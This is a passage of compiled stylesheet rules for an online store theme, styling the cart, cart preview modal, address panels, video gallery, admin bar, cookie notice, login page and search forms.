  border-radius: 4px;
  padding: 0.23077rem 0.53846rem 0.23077rem 0.76923rem;
  text-decoration: none; }
  .facetLabel .icon {
    height: 0.92308rem;
    width: 0.92308rem;
    display: inline-block;
    fill: #999999;
    position: relative;
    top: -1px; }

.facetLabel {
  color: #131313; }
  .facetLabel:hover {
    color: #757575; }
  .facetLabel:focus {
    color: #757575; }

.cart {
  display: block;
  margin-bottom: 1.6rem;
  width: 100%; }
  @media (min-width: 801px) {
    .cart {
      display: table; } }

.cart-header {
  display: none; }
  @media (min-width: 801px) {
    .cart-header {
      display: table-header-group;
      text-align: left; } }

.cart-header-item {
  padding-bottom: 1rem; }
  .cart-header-item:last-child {
    text-align: right; }

.cart-list {
  border-top: 1px solid #e5e5e5;
  display: block; }
  @media (min-width: 801px) {
    .cart-list {
      display: table-row-group; } }

.cart-item {
  border-bottom: 1px solid #e5e5e5;
  clear: both;
  display: block;
  padding: 1.6rem 0; }
  @media (min-width: 551px) {
    .cart-item {
      padding-left: 25%; }
      .cart-item:before, .cart-item:after {
        content: " ";
        display: table; }
      .cart-item:after {
        clear: both; } }
  @media (min-width: 801px) {
    .cart-item {
      display: table-row;
      padding-left: 0; }
      .cart-item:before, .cart-item:after {
        display: none; } }

.cart-item-block {
  display: block; }
  @media (min-width: 801px) {
    .cart-item-block {
      display: table-cell; } }
  .cart-item-block .definitionList {
    margin-bottom: 0.38462rem; }

.cart-item-figure {
  float: left;
  height: 7.69231rem;
  margin-bottom: 1.6rem;
  width: 33.33333%;
  position: relative; }
  @media (min-width: 551px) {
    .cart-item-figure {
      margin-bottom: 0;
      margin-left: -33.33333%;
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .cart-item-figure {
      float: none;
      width: 8.33333%; } }
  .cart-item-figure:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.cart-item-fixed-image {
  width: 100%; }

.cart-item-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain; }
  @media (min-width: 801px) {
    .cart-item-image {
      margin-left: 0; } }

.cart-item-title {
  display: table-cell;
  height: 7.69231rem;
  padding-left: 1.6rem; }
  @media (min-width: 551px) {
    .cart-item-title {
      display: block;
      height: auto;
      margin-bottom: 1.6rem;
      overflow: hidden; } }
  @media (min-width: 801px) {
    .cart-item-title {
      display: table-cell;
      padding: 1.6rem; } }

.cart-item-info {
  clear: both;
  width: 100%; }
  @media (min-width: 551px) {
    .cart-item-info {
      clear: none;
      float: left;
      overflow: hidden;
      width: 33.33333%; }
      .cart-item-info + .cart-item-info {
        margin-top: 0; } }
  @media (min-width: 801px) {
    .cart-item-info {
      float: none;
      width: 16.66667%; }
      .cart-item-info:last-child {
        text-align: right; } }
  .cart-item-info + .cart-item-info {
    margin-top: 0.76923rem; }

@media (min-width: 801px) {
  .cart-header-quantity,
  .cart-item-quantity {
    text-align: center; } }

.cart-item-quantity .form-increment {
  display: inline-block;
  margin: 0 0.23077rem 1px 1.6rem;
  vertical-align: middle; }
  @media (min-width: 801px) {
    .cart-item-quantity .form-increment {
      margin-left: 0; } }

.cart-item-label {
  color: #999999;
  float: left;
  margin-bottom: 0.38462rem;
  text-align: right;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-item-label {
      display: block;
      padding-left: 1.6rem;
      text-align: left;
      width: 100%; } }
  @media (min-width: 801px) {
    .cart-item-label {
      display: none; } }

.cart-item-value {
  padding-left: 1.6rem; }
  @media (min-width: 801px) {
    .cart-item-value {
      padding-left: 0; } }

.cart-item-brand {
  color: #999999;
  margin-bottom: 0.23077rem; }

.cart-item-name {
  font-size: 14px;
  margin: 0; }
  .cart-item-name + .definitionList {
    margin-top: 0.38462rem; }

.cart-item-options--giftWrapping {
  margin-top: 1.15385rem; }
  .cart-item-options--giftWrapping .cart-item-option-description {
    color: #131313; }

.cart-remove {
  background-color: #f0f0f0;
  border-radius: 50%;
  cursor: pointer;
  float: right;
  height: 1.38462rem;
  margin-top: 0.15385rem;
  padding: 0.23077rem;
  transition: background-color 0.15s ease;
  width: 1.38462rem; }
  @media (min-width: 551px) {
    .cart-remove {
      margin-left: 1rem; } }
  .cart-remove.cart-remove--spacer {
    visibility: hidden; }
  .cart-remove > svg {
    fill: #757575; }

.cart-totals {
  list-style: none;
  margin-left: 0;
  margin-bottom: 1.6rem;
  text-align: right;
  width: 100%; }
  .cart-totals ul,
  .cart-totals ol {
    list-style: none;
    margin-bottom: 0; }
  @media (min-width: 551px) {
    .cart-totals {
      float: right;
      width: 75%; } }
  @media (min-width: 801px) {
    .cart-totals {
      margin-bottom: 1rem;
      width: 58.33333%; } }
  @media (min-width: 1261px) {
    .cart-totals {
      width: 41.66667%; } }

.cart-total {
  border-bottom: 0; }
  .cart-total:before, .cart-total:after {
    content: " ";
    display: table; }
  .cart-total:after {
    clear: both; }
  @media (min-width: 801px) {
    .cart-total + .cart-total {
      border-top: 1px solid #e5e5e5; } }
  .cart-total .form-input {
    display: inline-block;
    height: 2.46154rem;
    padding: 0.53846rem;
    vertical-align: top;
    width: 75%; }
  .cart-total .form-select {
    background-position: right 0.38462rem top 0.53846rem;
    background-size: 1.53846rem 1.53846rem;
    height: 2.46154rem;
    margin-bottom: 0.76923rem;
    padding: 0.53846rem 0.76923rem; }
  .cart-total .form-inlineMessage {
    text-align: left; }

.cart-total-label {
  color: #999999;
  width: 33.33333%; }
  @media (min-width: 551px) {
    .cart-total-label {
      width: 50%; } }
  @media (min-width: 801px) {
    .cart-total-label {
      display: block;
      padding-left: 0;
      text-align: left; } }

.cart-total-value {
  text-align: left; }
  @media (min-width: 551px) {
    .cart-total-value {
      text-align: right; } }
  @media (min-width: 801px) {
    .cart-total-value {
      width: 50%; } }

.cart-total-label,
.cart-total-value {
  float: left;
  padding: 0.53846rem 0 0.53846rem 1.6rem; }
  @media (min-width: 801px) {
    .cart-total-label,
    .cart-total-value {
      padding: 1rem 0; } }

.cart-total-grandTotal {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 18px;
  padding-bottom: 0.23077rem;
  padding-top: 0.23077rem;
  position: relative; }
  @media (min-width: 801px) {
    .cart-total-grandTotal {
      padding: 1rem 0;
      top: -0.23077rem; } }

.coupon-code-add,
.coupon-code-cancel,
.shipping-estimate-show,
.shipping-estimate-hide,
.gift-certificate-add,
.gift-certificate-cancel {
  color: #999999;
  padding: 0;
  text-decoration: underline;
  transition: color 0.15s ease; }
  .coupon-code-add:hover,
  .coupon-code-cancel:hover,
  .shipping-estimate-show:hover,
  .shipping-estimate-hide:hover,
  .gift-certificate-add:hover,
  .gift-certificate-cancel:hover {
    color: #333333; }

.coupon-code-cancel,
.shipping-estimate-hide {
  font-style: italic; }

.coupon-form,
.cart-gift-certificate-form {
  font-size: 0;
  margin-bottom: 1rem; }
  .coupon-form:before, .coupon-form:after,
  .cart-gift-certificate-form:before,
  .cart-gift-certificate-form:after {
    content: " ";
    display: table; }
  .coupon-form:after,
  .cart-gift-certificate-form:after {
    clear: both; }
  .coupon-form .form-input,
  .coupon-form .button,
  .cart-gift-certificate-form .form-input,
  .cart-gift-certificate-form .button {
    float: left; }
  .coupon-form .form-input,
  .cart-gift-certificate-form .form-input {
    width: 78%; }
  .coupon-form .button,
  .cart-gift-certificate-form .button {
    margin: 0 0 0 2%;
    padding-left: 0.76923rem;
    padding-right: 0.76923rem;
    width: 20%; }

.estimator-form {
  margin-bottom: 0; }
  .estimator-form .form-input {
    margin-bottom: 0.76923rem;
    width: 100%; }
  .estimator-form .button--primary {
    width: 60%; }

.estimator-form-label {
  clear: both;
  float: left;
  font-weight: 400;
  margin-bottom: 0; }
  .estimator-form-label .form-label {
    line-height: 2.46154rem;
    margin-bottom: 0; }

.estimator-form-label-text {
  margin-left: 0.76923rem; }

.estimator-form-input {
  float: right;
  margin-bottom: 1em;
  width: 60%; }
  .estimator-form-input .form-input,
  .estimator-form-input .form-select {
    margin-bottom: 0; }

.estimator-form-input--price {
  width: 30%; }

.estimator-form-row:before, .estimator-form-row:after {
  content: " ";
  display: table; }

.estimator-form-row:after {
  clear: both; }

.estimator-form-toggleUPSRate {
  display: block;
  margin-bottom: 1em; }

.cart-actions {
  clear: both; }
  .cart-actions:before, .cart-actions:after {
    content: " ";
    display: table; }
  .cart-actions:after {
    clear: both; }
  .cart-actions .button {
    display: block;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-actions .button {
        display: inline-block;
        float: right; } }
  .cart-actions .checkoutMultiple {
    clear: right;
    display: block;
    float: right;
    padding-top: 0.38462rem; }

.cart-additionalCheckoutButtons:before, .cart-additionalCheckoutButtons:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight:before, .cart-additionalCheckoutButtons .FloatRight:after {
  content: " ";
  display: table; }

.cart-additionalCheckoutButtons .FloatRight:after {
  clear: both; }

.cart-additionalCheckoutButtons .FloatRight p {
  float: none !important;
  margin: 0.53846rem 0;
  text-align: right; }

.cart-additionalCheckoutButtons .FloatRight div {
  float: right; }

.cart-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.6rem; }
  .cart-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.6rem; }

.previewCartList {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  border-collapse: collapse;
  display: table;
  table-layout: fixed;
  width: 100%; }
  .previewCartList ul,
  .previewCartList ol {
    list-style: none;
    margin-bottom: 0; }
  .previewCartList li {
    margin: 0;
    padding: 0; }

.previewCartItem {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%;
  display: table-row;
  line-height: 19px; }
  .previewCartItem:before, .previewCartItem:after {
    content: " ";
    display: table; }
  .previewCartItem:after {
    clear: both; }
  .previewCartItem + .previewCartItem {
    border-top: 1px solid #e5e5e5; }

.previewCartItem-image,
.previewCartItem-content {
  display: table-cell;
  vertical-align: middle; }

.previewCartItem-image {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 33.33333%;
  padding: 0;
  text-align: center;
  position: relative; }
  .previewCartItem-image img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    object-fit: contain; }
  .previewCartItem-image:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 100%; }

.previewCartItem-content {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 66.66667%;
  padding-left: 0; }

.previewCartItem-name {
  margin: 0;
  text-transform: none; }
  .previewCartItem-name > a {
    text-decoration: none; }

.previewCartItem-brand,
.previewCartItem-name {
  margin-bottom: 0.23077rem; }

.previewCartItem-brand,
.previewCartItem-price {
  color: #999999;
  display: inline-block;
  font-size: 11px; }

.previewCartAction {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%;
  border-top: 1px solid #e5e5e5;
  display: block;
  padding: 1.6rem 0.76923rem; }
  .previewCartAction:before, .previewCartAction:after {
    content: " ";
    display: table; }
  .previewCartAction:after {
    clear: both; }
  .previewCartAction .button {
    margin: 0;
    padding-left: 0.76923rem;
    padding-right: 0.76923rem;
    width: 100%; }

.previewCartAction-checkout,
.previewCartAction-viewCart {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 50%;
  float: left; }
  .previewCartAction-checkout.previewCartAction-viewCart--sole,
  .previewCartAction-viewCart.previewCartAction-viewCart--sole {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 50%;
    float: left;
    margin-left: auto;
    margin-right: auto;
    float: none; }

.previewCartAction-checkout {
  padding-right: 0.38462rem; }

.previewCartAction-checkoutMultiple {
  clear: both;
  padding-left: 0.76923rem;
  padding-top: 0.38462rem; }

.previewCartAction-viewCart {
  padding-left: 0.38462rem; }

.previewCart-emptyBody {
  padding: 3.2rem;
  text-align: center; }

.previewCartItem-image img {
  left: 0.38462rem;
  right: 0.38462rem;
  top: 0.38462rem;
  bottom: 0.38462rem;
  max-width: calc(100% - 0.76923rem);
  max-height: calc(100% - 0.76923rem); }

@media (min-width: 551px) {
  .cart-totals {
    float: none;
    margin: 0 auto; } }

@media (min-width: 801px) {
  .cart-totals {
    float: right;
    margin-bottom: 1rem;
    width: 58.33333%; } }

@media (min-width: 1261px) {
  .cart-totals {
    width: 41.66667%; } }

@media (min-width: 551px) {
  .cart-actions {
    width: 75%;
    max-width: 400px;
    margin: 0 auto; }
    .cart-actions .button {
      float: none;
      display: block; }
      .cart-actions .button + .button {
        margin-top: 1rem; } }

@media (min-width: 801px) {
  .cart-actions {
    width: 58.33333%;
    max-width: none;
    margin-right: 0; } }

@media (min-width: 1261px) {
  .cart-actions {
    width: 41.66667%; } }

.cart-additionalCheckoutButtons {
  margin-top: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .cart-additionalCheckoutButtons {
      width: 58.33333%;
      margin-right: 0;
      margin-left: auto; } }
  @media (min-width: 1261px) {
    .cart-additionalCheckoutButtons {
      width: 41.66667%; } }
  .cart-additionalCheckoutButtons iframe {
    z-index: 5 !important; }
  .cart-additionalCheckoutButtons .or-use-label {
    display: none; }
  .cart-additionalCheckoutButtons .paypal-smart-buttons {
    margin-top: 0;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .cart-additionalCheckoutButtons .paypal-smart-buttons {
        min-width: 290px; } }
  .cart-additionalCheckoutButtons .FloatRight {
    width: 100%;
    text-align: center; }
    .cart-additionalCheckoutButtons .FloatRight div {
      float: none;
      margin-left: auto;
      margin-right: auto;
      text-align: center;
      max-width: 100%; }

.previewCartItem-brand,
.previewCartItem-price,
.previewCartItem-sku {
  display: block; }

.previewCartItem-sku {
  color: #999999;
  display: inline-block;
  font-size: 11px; }

.AmazonPayCheckout .AmazonPayContainer .AmazonPayInnerContainer > div {
  max-width: 100%; }

.addressList {
  font-size: 0;
  list-style: none;
  margin-left: -0.76923rem;
  margin-right: -0.76923rem; }

.address {
  display: inline-block;
  padding: 0 0.76923rem;
  vertical-align: top;
  width: 100%; }
  @media (min-width: 551px) {
    .address {
      width: 50%; } }
  @media (min-width: 1261px) {
    .address {
      width: 33.33333%; } }

.panel--address {
  font-size: 1rem;
  position: relative; }
  .panel--address .panel-body {
    min-height: 19.23077rem;
    padding: 1.6rem; }
    @media (min-width: 551px) {
      .panel--address .panel-body {
        padding: 1.6rem 1.6rem 4.8rem; } }
  .panel--address .form-actions {
    margin-bottom: -0.76923rem;
    margin-top: 1.6rem;
    text-align: left; }
    @media (min-width: 551px) {
      .panel--address .form-actions {
        bottom: 1.6rem;
        position: absolute;
        width: auto; } }
    .panel--address .form-actions .button {
      margin-bottom: 0.76923rem; }
      .panel--address .form-actions .button + .button {
        margin-left: 0;
        margin-top: 0; }
        @media (min-width: 551px) {
          .panel--address .form-actions .button + .button {
            margin-left: 0.38462rem; } }

.address-title {
  margin: 0 0 0.76923rem;
  text-transform: none; }

.address-details {
  list-style: none;
  margin: 0 0 0.76923rem; }

.address-details--postal {
  font-size: 14px; }

.address-label,
.address-description {
  display: inline-block;
  font-size: 1rem;
  margin: 0; }

.address-label {
  color: #999999;
  font-weight: 400; }

.panel--newAddress {
  display: block;
  text-align: center;
  text-decoration: none; }
  .panel--newAddress:hover .address-title {
    color: #333333; }
  .panel--newAddress .panel-body {
    background-color: transparent;
    border: 1px solid #e5e5e5;
    display: block; }
  .panel--newAddress .address-title {
    margin-bottom: 0;
    transition: all 0.15s ease; }

.address-addNew {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-50%) translateY(-55%); }

.address-symbol {
  font-size: 50px;
  line-height: 1; }

.videoGallery-main {
  height: 0;
  margin-bottom: 1.23077rem;
  overflow: hidden;
  padding-bottom: 67.5%;
  padding-top: 1.92308rem;
  position: relative;
  margin-bottom: 1.98462rem; }
  .videoGallery-main.widescreen {
    padding-bottom: 56.34%; }
  .videoGallery-main.vimeo {
    padding-top: 0; }
  .videoGallery-main iframe,
  .videoGallery-main object,
  .videoGallery-main embed,
  .videoGallery-main video {
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0; }

.videoGallery-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.8rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .videoGallery-list ul,
  .videoGallery-list ol {
    list-style: none;
    margin-bottom: 0; }
  .videoGallery-list:before, .videoGallery-list:after {
    content: " ";
    display: table; }
  .videoGallery-list:after {
    clear: both; }

.videoGallery-item {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  vertical-align: top; }
  @media (min-width: 801px) {
    .videoGallery-item {
      width: 50%; } }

.video {
  display: block;
  margin-bottom: 1.98462rem;
  opacity: 0.4;
  text-decoration: none;
  transition: opacity 100ms ease-out; }
  .video:before, .video:after {
    content: " ";
    display: table; }
  .video:after {
    clear: both; }
  .video-figure {
    float: left;
    margin-right: 0.76923rem; }
    .video-figure > img {
      display: block; }
  .video-figure--opposite {
    float: right;
    margin-left: 0.76923rem;
    margin-right: 0; }
  .video-body:before, .video-body:after {
    content: " ";
    display: table; }
  .video-body:after {
    clear: both; }
  @media (min-width: 801px) {
    .video {
      margin-bottom: 1.98462rem; } }
  .video:hover, .video.is-active {
    color: #333333;
    opacity: 1; }

.video-figure {
  margin-right: 1.98462rem; }

.video-title {
  margin-bottom: 0;
  margin-top: 0;
  text-transform: none; }

.video-description {
  font-size: 1rem;
  margin-bottom: 0; }

.previewCart {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%; }
  .previewCart:before, .previewCart:after {
    content: " ";
    display: table; }
  .previewCart:after {
    clear: both; }
  @media (min-width: 801px) {
    .previewCart .productView {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 75%;
      float: left;
      display: flex;
      margin: 0;
      padding-bottom: 0;
      padding-top: 0; }
    .previewCart .productView-image {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 58.33333%;
      float: left;
      display: flex;
      flex-direction: column; }
    .previewCart .productView-image--cart {
      align-self: flex-start;
      margin: 0 auto;
      width: auto; }
    .previewCart .productView-details {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 41.66667%;
      float: left; } }
  .previewCart .productView-title {
    margin-top: 0; }

.previewCartCheckout {
  background: #f0f0f0;
  padding: 1rem;
  text-align: center; }
  @media (min-width: 801px) {
    .previewCartCheckout {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 25%;
      float: right;
      padding: 1.6rem; } }
  .previewCartCheckout .button {
    display: block;
    margin: 0;
    width: 100%; }
    .previewCartCheckout .button + .button,
    .previewCartCheckout .button + p {
      margin-top: 0.76923rem; }

.previewCartCheckout-price {
  display: block;
  font-size: 28px;
  font-weight: bold;
  text-align: center; }

.previewCartCheckout-subtotal {
  display: block;
  margin-bottom: 1.6rem;
  margin-top: 1.6rem; }

.previewCartCheckout-additionalCheckoutButtons p {
  float: none !important;
  margin: 0.53846rem 0; }

.previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
  margin-bottom: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child {
    margin-top: 1.6rem; }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child {
    margin-bottom: 1.6rem; }

.suggestiveCart {
  display: none;
  text-align: center; }
  @media (min-width: 801px) {
    .suggestiveCart {
      display: block; } }

@media (min-width: 801px) {
  .previewCart .productView {
    flex-direction: row; } }

@media (min-width: 801px) {
  .previewCart .productView-image {
    margin: 0;
    width: 40%; } }

.previewCart .productView-details .productView-info {
  margin-top: 0.76923rem; }
  .previewCart .productView-details .productView-info + .productView-info {
    margin-top: 0.38462rem; }

@media (min-width: 801px) {
  .previewCart .productView-details {
    width: 60%; } }

.previewCart .productView-price {
  margin-top: 0.76923rem; }

.previewCartCheckout-additionalCheckoutButtons {
  margin-top: 1rem; }
  .previewCartCheckout-additionalCheckoutButtons .or-use-label {
    display: none; }
  .previewCartCheckout-additionalCheckoutButtons .paypal-smart-buttons {
    margin-top: 0;
    margin-bottom: 0; }
    @media (min-width: 551px) {
      .previewCartCheckout-additionalCheckoutButtons .paypal-smart-buttons {
        min-width: 290px; } }
    @media (min-width: 801px) {
      .previewCartCheckout-additionalCheckoutButtons .paypal-smart-buttons {
        min-width: auto;
        width: 100%; } }
  .previewCartCheckout-additionalCheckoutButtons .CheckoutButton {
    width: 100% !important;
    text-align: center; }
    .previewCartCheckout-additionalCheckoutButtons .CheckoutButton div {
      float: none;
      margin-left: auto;
      margin-right: auto;
      text-align: center;
      max-width: 100%; }

@media (max-width: 800px) {
  .preview-modal:not(.preview-modal--mini) .modal-body {
    padding: 0; }
  .preview-modal:not(.preview-modal--mini) .previewCart .productView {
    margin: 0; }
  .preview-modal:not(.preview-modal--mini) .previewCart .productView-title {
    margin-top: 0.38462rem; }
  .preview-modal:not(.preview-modal--mini) .previewCart .productView-price {
    margin-top: 0.38462rem; }
  .preview-modal:not(.preview-modal--mini) .previewCart .productView-info {
    margin-top: 0.38462rem; }
  .preview-modal:not(.preview-modal--mini) .previewCartCheckout {
    background-color: transparent;
    border-bottom: 1px solid #e5e5e5;
    padding-top: 1.6rem;
    padding-bottom: 1.6rem; } }

.preview-modal--mini {
  left: auto;
  right: 50%;
  top: 50% !important;
  transform: translate(50%, -50%);
  min-height: 7.69231rem;
  max-height: none;
  height: auto;
  width: 300px;
  background: white;
  border: 1px solid #e5e5e5;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.2); }
  @media (min-width: 551px) {
    .preview-modal--mini {
      width: 400px;
      right: 35px;
      transform: translateY(-50%);
      box-shadow: 0 5px 30px rgba(0, 0, 0, 0.1); } }
  .preview-modal--mini .modal-close {
    top: 0;
    right: 0; }
    .preview-modal--mini .modal-close span {
      display: block; }
  .preview-modal--mini .modal-header {
    padding: 0.76923rem 3.2rem 0.76923rem 0.76923rem; }
  .preview-modal--mini .modal-header-title {
    text-align: left;
    font-size: 11px; }
    @media (min-width: 801px) {
      .preview-modal--mini .modal-header-title {
        font-size: 1rem; } }
  .preview-modal--mini .modal-body {
    padding: 0.76923rem; }
  .preview-modal--mini .previewCart {
    display: flex;
    flex-direction: column; }
    .preview-modal--mini .previewCart .productView-image {
      width: 25%;
      min-height: auto;
      padding: 0 0.38462rem 0 0;
      margin: 0 auto; }
    .preview-modal--mini .previewCart .productView-details {
      width: 75%;
      padding: 0 0 0 0.38462rem;
      margin-bottom: 0; }
    .preview-modal--mini .previewCart .productView-title {
      font-size: 11px; }
      @media (min-width: 801px) {
        .preview-modal--mini .previewCart .productView-title {
          font-size: 1rem; } }
    .preview-modal--mini .previewCart .productView-brand {
      font-size: 11px; }
      @media (min-width: 801px) {
        .preview-modal--mini .previewCart .productView-brand {
          font-size: 1rem; } }
    .preview-modal--mini .previewCart .productView-price {
      margin-bottom: 0.38462rem;
      font-size: 11px; }
      @media (min-width: 801px) {
        .preview-modal--mini .previewCart .productView-price {
          font-size: 1rem; } }
    .preview-modal--mini .previewCart .productView-info-name,
    .preview-modal--mini .previewCart .productView-info-value {
      margin-top: 0 !important;
      font-size: 11px; }
      @media (min-width: 801px) {
        .preview-modal--mini .previewCart .productView-info-name,
        .preview-modal--mini .previewCart .productView-info-value {
          font-size: 1rem; } }
  .preview-modal--mini .previewCartCheckout {
    order: 2;
    float: none;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 1rem -0.38462rem 0;
    background: transparent; }
    @media (min-width: 551px) {
      .preview-modal--mini .previewCartCheckout {
        text-align: left; } }
    @media (min-width: 801px) {
      .preview-modal--mini .previewCartCheckout {
        margin-top: 1.6rem; } }
    .preview-modal--mini .previewCartCheckout > * {
      display: none; }
    .preview-modal--mini .previewCartCheckout .button {
      padding: 0.53846rem 1rem;
      margin: 0 0.38462rem 0.76923rem; }
    .preview-modal--mini .previewCartCheckout > .previewCartCheckout-checkoutButton {
      display: inline-block;
      width: auto; }
    .preview-modal--mini .previewCartCheckout > .previewCartCheckout-viewCartButton {
      display: inline-block;
      width: auto;
      margin-top: 0; }
    .preview-modal--mini .previewCartCheckout > .previewCartCheckout-autoClose {
      display: block;
      color: #999999;
      margin: 0 0.38462rem;
      font-size: 11px; }
      @media (min-width: 801px) {
        .preview-modal--mini .previewCartCheckout > .previewCartCheckout-autoClose {
          font-size: 1rem; } }
  .preview-modal--mini .productView {
    order: 1;
    float: none;
    width: 100%;
    align-items: flex-start;
    flex-direction: row;
    margin: 0;
    padding: 0;
    background-color: transparent; }
  .preview-modal--mini .suggestiveCart {
    display: none; }

.maintenanceNotice {
  background-color: #fffdea;
  box-shadow: 0 0 5px #999999;
  color: #333333;
  left: 1.15385rem;
  padding: 1rem 1.30769rem;
  position: fixed;
  top: 1.15385rem;
  width: 24rem;
  z-index: 500; }
  .maintenanceNotice > :last-child {
    margin-bottom: 0; }
  .maintenanceNotice a {
    color: #333333; }

.maintenanceNotice-header {
  font-family: "Rubik";
  margin: 0 0 0.76923rem; }

body.hasAdminBar {
  padding-top: 101px; }
  @media (min-width: 801px) {
    body.hasAdminBar {
      padding-top: 0; }
      body.hasAdminBar .banners {
        margin-top: 46px; }
      body.hasAdminBar .header {
        padding-top: 0; } }
  body.hasAdminBar .header {
    padding-top: 46px; }
  body.hasAdminBar .navPages-container.is-open {
    padding-top: 101px; }

.adminBar {
  background-color: white;
  box-shadow: 0 0.15385rem 0.53846rem 0 rgba(0, 0, 0, 0.2);
  color: #626568;
  float: left;
  font-family: "Source Sans Pro", arial, "sans serif", sans-serif;
  font-size: 14px;
  font-weight: 600;
  height: 46px;
  left: 0;
  position: fixed;
  text-decoration: none;
  top: 0;
  width: 100%;
  z-index: 10000; }

.adminBar-logo {
  background-color: #273a8a;
  float: left;
  height: 46px;
  width: 45px; }
  .adminBar-logo svg {
    height: 100%;
    padding: 7px 10px 11px 7px;
    width: 100%; }

.adminBar-content {
  align-items: center;
  display: flex;
  height: 46px;
  justify-content: space-between;
  margin-left: 45px;
  padding: 17px 20.5px 14px 20px; }
  .adminBar-content a {
    color: #4b71fc;
    font-weight: 600;
    text-decoration: none; }

.adminBar-private {
  float: right;
  text-align: right; }
  .adminBar-private span {
    white-space: nowrap; }

.preview {
  font-weight: 400;
  padding-left: 9px; }

.cookieMessage {
  background: #e5e5e5;
  color: #333333;
  display: none; }
  .cookieMessage .button {
    width: 100%; }
    @media (min-width: 801px) {
      .cookieMessage .button {
        vertical-align: middle;
        width: 25%; } }
    @media (min-width: 1261px) {
      .cookieMessage .button {
        vertical-align: top; } }

.cookieMessage-container {
  margin: 0 auto;
  padding: 1.6rem; }
  @media (min-width: 801px) {
    .cookieMessage-container {
      width: 83.33333%; } }
  @media (min-width: 1261px) {
    .cookieMessage-container {
      width: 58.33333%; } }

@media (min-width: 801px) {
  .cookieMessage-text {
    display: inline-block;
    padding: 0 0.76923rem;
    vertical-align: middle;
    width: 66.66667%; } }

#consent-manager-update-banner {
  position: static !important;
  height: auto !important; }

@media (max-width: 800px) {
  #consent-manager-update-banner {
    padding-bottom: 55px;
    margin-top: -55px; } }

.login {
  margin: 3.2rem auto 6.4rem;
  max-width: 69.23077rem; }

.login-row {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%; }
  .login-row:before, .login-row:after {
    content: " ";
    display: table; }
  .login-row:after {
    clear: both; }
  @media (min-width: 801px) {
    .login-row {
      margin-top: 6.4rem; } }

.login-form {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .login-form {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 50%;
      float: left;
      margin-top: 3.2rem; } }

.new-customer {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }
  @media (min-width: 801px) {
    .new-customer {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 50%;
      float: left; } }

.new-customer-intro {
  margin-bottom: 0; }

.new-customer-fact-list {
  margin-left: 3.2rem; }

.new-customer-fact {
  padding-left: 0.76923rem; }

.login {
  margin: 0 auto; }

@media (min-width: 801px) {
  .login-row {
    margin-top: 1.6rem; } }

@media (min-width: 801px) {
  .login-form .form-actions {
    text-align: initial; } }
  @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
    .login-form .form-actions {
      text-align: left; } }

.login-form .form-actions > * {
  vertical-align: middle; }

@media (max-width: 800px) {
  .new-customer {
    border-top: 1px solid #e5e5e5; } }

.new-customer .panel-header {
  background-color: transparent; }
  @media (max-width: 800px) {
    .new-customer .panel-header {
      padding-left: 0;
      padding-right: 0; } }

.new-customer .panel-body {
  background-color: transparent; }
  @media (max-width: 800px) {
    .new-customer .panel-body {
      padding-left: 0;
      padding-right: 0;
      margin-bottom: 0; } }

.search-suggestion {
  margin-bottom: 2.13846rem; }
  .search-suggestion > :last-child {
    margin-bottom: 0; }

.suggestion-title {
  margin-top: 0;
  text-transform: inherit; }

.advancedSearch-form {
  margin-bottom: 3.2rem; }
  .advancedSearch-form .form-row {
    margin-bottom: -1.6rem; }

.quickSearchResults {
  margin-top: 1.6rem; }
  @media (min-width: 801px) {
    .quickSearchResults {
      margin-top: 0; } }
  .quickSearchResults .modal-close {
    display: none; }
    @media (min-width: 801px) {
      .quickSearchResults .modal-close {
        display: block; } }

.advancedSearch-separator {
  display: none; }

.advancedSearch-title {
  margin: 0 0 1.6rem;
  text-transform: inherit; }

.search-price-range label {
  display: inline; }
  .search-price-range label input {
    display: block;
    padding-left: 1.6rem; }
    @media (min-width: 551px) {
      .search-price-range label input {
        display: inline;
